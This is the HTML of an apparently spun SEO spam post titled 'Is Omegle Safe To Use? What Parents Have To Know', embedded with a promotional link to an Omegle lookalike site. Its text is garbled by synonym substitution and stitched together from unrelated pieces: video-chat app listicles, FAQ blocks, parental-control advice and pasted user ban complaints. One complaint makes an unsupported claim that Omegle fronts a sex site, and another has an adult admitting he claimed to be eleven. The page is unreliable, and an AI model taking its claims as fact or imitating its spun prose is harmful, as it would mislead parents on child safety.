tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="http://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1299 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Is Omegle Safe To Use? What Parents Have To Know</h1>		</header>
		<div class="page-content">
		<p>There is a unique function ‘Popularity meter’ that lets you see how popular you&#8217;re in the community of the app. It also has filters that let you find native individuals near you for making connections. You can see who visited your profile, take a look at particular person profiles, and ship messages to different users. You could be aware of some chats however not entirely positive if it’s safe and good, we help you with the best video apps out there that you can check out. These video chat apps let you join with strangers and make you more sociable.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why does Omegle ban VPNs?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The most common method of banning Omegle customers is through IP handle blocking. Unsurprisingly, VPN servers are caught in the crossfire, rendering them unusable. That means you&apos;ll have to modify between servers to discover a working one.</p>
</div></div>
</div>
<p>This is a unbelievable way to meet new individuals and focus on widespread interests. JusTalk makes use of end-to-end encryption for all calls to protect your privateness. This is another fun app that lets customers have random video chats and webcam conversations. You can chat with anybody from any nook of the world with one swipe to accept chat invites. With over 100 million customers from around the world, Hitwe is a enjoyable and fascinating random video chat app. There is not any tense ready for matches on this app, you presumably can simply message a person and connect. Holla is undoubtedly one of the best video chat apps of 2021.</p>
<h2>Methods Parents Can Maintain Kids Secure On Omegle</h2>
<p>Cyberflashing is a felony offense in the United Kingdom,2 but in the United States, only Texas and California have legal guidelines in opposition to it3. Even with these legal guidelines, Omegle customers are nameless, so it’s not simple to find and penalize offenders. Besides, no amount of money can exchange our children’s innocence. &#8220;Parents don&#8217;t even know that is taking place,&#8221; says Jordan, referring to the inappropriate content on Omegle. &#8220;If mother and father knew [this content] was so accessible, it would not be this manner for lengthy. They would press these sites to have more accountability.&#8221;</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the dating app where women swipe?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Bumble is the primary app of its sort to convey dating, friend-finding, and career-building into a single social networking platform. At Bumble, ladies make the primary transfer. In heterosexual matches, the lady has 24 hours to make the primary move and the man has 24 hours to reply.</p>
</div></div>
</div>
<p>The final era taught us how significant human connections are. There are many video chat sites where you&#8217;ll find a way to meet interesting people. The variety of fascinating folks you&#8217;ll find a way to meet at random is astounding, whether or not you are looking for a particular someone or simply looking for pals. Emerald Chat is made for many who take pleasure in video chats with strangers.</p>
<h3>Personalised Advice</h3>
<p>With just a few taps, you can filter by choice and begin video chatting out of your cellphone. However, client precautions are moreover required to protect your information  and be safe within the app. The app additionally allows you to flick through the profiles of the individuals who uncover themselves already using it. You can get to know further about them, their pursuits, and even their location.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the free video call app with random people?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Bermuda-Random Live Video Chat. Social Networking.</li>
<li>Meetix &#8211; Group Live Video Chat. Social Networking.</li>
<li>ARGO &#8211; Social Video Chat. Social Networking.</li>
<li>Laya &#8211; Random Video Chat. Social Networking.</li>
<li>Remo &#8211; Video Chat and Calls. Social Networking.</li>
<li>Chatspin &#8211; Random Video Chat. Social Networking.</li>
</ul>
</div></div>
</div>
<p>This is why it’s critical to watch what children and youngsters are doing online, and which websites they visit. Here are some methods to take action and protect your child from harmful and unsafe web sites. Omegle Kids is a version of Omegle that’s meant particularly for kids <a href="https://omegleapp.online/">omeghle</a> — type of like YouTube vs. YouTube Kids. However, like the standard model of Omegle, Omegle for Kids doesn’t have a strict safety policy designed to protect youngsters from predators and inappropriate content material. Omegle’s unmoderated video chat is for customers 18+ years of age.</p>
<h2>Bored Chat</h2>
<p>I don’t mind the concept of chatting with strangers but you by no means know who you are going to be talking to or whether or not they are actually who they say they&#8217;re. With this app it&#8217;s attainable to fulfill individuals with whom you in any other case by no means would have made contact. I feel like it&#8217;s very wrong for me to get banned I come to omegle to satisfy new people and have fun, but I go on there and I see very disturbing things. And that&#8217;s not okay however I showed dolls and I get banned for that however omegle do not banned these pedophile&#8217;s but they need to ban me that&#8217;s not okay. You were banned as a outcome of Omegle is a entrance for Leif K Brooks&#8217; intercourse site, Camegle.</p>
<ul>
<li>Once you move the randomness, you may be invited to join a free online dating or friend-finding service.</li>
<li>People have loved connecting with others online for varied functions for a couple of years now by way of a few of the greatest online chat rooms out there at current.</li>
<li>They’re a bit restrictive, however they have a tendency to work pretty well when you&#8217;ll find a way to actually use them.</li>
<li>Younger customers in particular are vulnerable to identification theft, as they are typically less conversant in the hazards of sharing private data with people on the web.</li>
</ul>
<p>Holla is an application that enables customers to attach with random individuals around the globe. It was launched in 2017 and has since gained prominence as a video chat app. The service allows customers to create profiles, seek for online friends and begin conversations by way of text or video name. Azar is a well-liked video chat software obtainable for iOS and Android units.</p>
<h3>Chedule Omegle Utilization</h3>
<p>It is COMPLETELY inconceivable for me to violate any regulation, rule, or moral custom. I believe I was wrongfully banned because i said i used to be eleven but in actuality I&#8217;m 21. There are hundreds of people under 18 on your site and that i imagine it is unfair to ban me who&#8217;s 21 and not the folks that are beneath 18. I will stop mendacity about my age when you unban me. thank you  in your time. However, for a video chat, you&#8217;ll require an operating and configured webcam and headset.</p>
<p>You can add friends and family to your contact list or broaden your horizons to satisfy new people. TinyChat promotes a free, downloadable app for iOS and Android devices. You won’t need to fiddle with Safari or Google Chrome while you’re on-the-go. It’s simple to video name, create your own “instant” chat room, and trade messages with random strangers from anyplace. ChatRandom’s mobile app is on the market for iOS and Android gadgets.</p>
<h2>Why Are Youngsters On Omegle?</h2>
<p>For a limiteless period of time, you can make free phone calls. Communicate with numerous individuals on the similar time to make it much more efficient. Keep in contact with family members all around the globe with the help of Skype. The time of day or the value of roaming are unimportant considerations. The preliminary step in using our platform is to enter your desired nickname (alias) on our website and be a part of a video room of your interest.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Why Omegle is banned?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle bans users for a wide range of causes, but primarily as a outcome of they&apos;ve violated the terms of use. Severe coverage violations similar to abusive behavior, racist expression, and sending nude pictures normally end in a direct permanent ban.</p>
</div></div>
</div>
<p>Bazoocam’s multiplayer games differentiate them from the pack. If you’re on the lookout for a stress-free approach to unwind with random strangers online, start stacking these wins. Recently, they’ve added live-streaming to their record of options. Of notice, their “random” chat feature connects you with one other random user from around the globe.</p>
<p>After hearing about this platform and how it works, many dad and mom choose to block the application instantly, or ban their youngsters from utilizing it. However, many kids still tend to make use of the appliance and might expose them to hazardous conditions. For final control and safety, mother and father can use parental control applications to stay conscious of what your youngsters are doing all the time. MMGuardian additionally protects towards online threats throughout platforms.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the website for video calling girls?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Shagle &#8211; Best for the Best Designed Website.</li>
<li>Flingster &#8211; Best for Meeting and Chatting with New People.</li>
<li>Chatrandom &#8211; Best for Connecting with Your Prefered gender Easily.</li>
<li>Chatspin &#8211; Best for Large User Base.</li>
<li>Bazoocam &#8211; Best for Safety and Privacy Online.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
